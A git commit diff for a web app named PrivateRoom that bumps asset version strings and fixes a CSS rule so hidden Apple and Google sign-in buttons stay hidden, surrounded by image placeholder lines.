

==== commit b4003d84: "fix(styles): eliminate display: flex !important collision and force display: none !important on hidd" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -7,7 +7,7 @@
     <meta http-equiv="Pragma" content="no-cache">
     <meta http-equiv="Expires" content="0">
     <title>PrivateRoom</title>
-    <link rel="stylesheet" href="style.css?v=20261018_v49000">
+    <link rel="stylesheet" href="style.css?v=20261018_v50000">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
     <script>
         (function() {
@@ -1462,6 +1462,6 @@
         </div>
     </div>
 
-    <script src="app.js?v=20261018_v49000"></script>
+    <script src="app.js?v=20261018_v50000"></script>
 </body>
 </html>
--- a/webapp/style.css
+++ b/webapp/style.css
@@ -2699,7 +2699,7 @@
     font-size: 14px !important;
     font-weight: 600 !important;
     cursor: pointer !important;
-    display: flex !important;
+    display: flex;
     justify-content: center !important;
     align-items: center !important;
     gap: 10px !important;
@@ -2707,6 +2707,16 @@
     transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1) !important;
     box-shadow: 0 4px 16px rgba(0, 0, 0, 0.4) !important;
     margin-top: 10px !important;
+}
+
+.btn-auth-alternative.hidden,
+.btn-auth-alternative.btn-apple-method.hidden,
+.btn-auth-alternative.btn-google-method.hidden,
+#btnSwitchToApple.hidden,
+#btnSwitchToGoogle.hidden,
+#btnHeaderAppleAuth.hidden,
+#btnHeaderGoogleAuth.hidden {
+    display: none !important;
 }
 
 .btn-auth-alternative.btn-apple-method:hover {



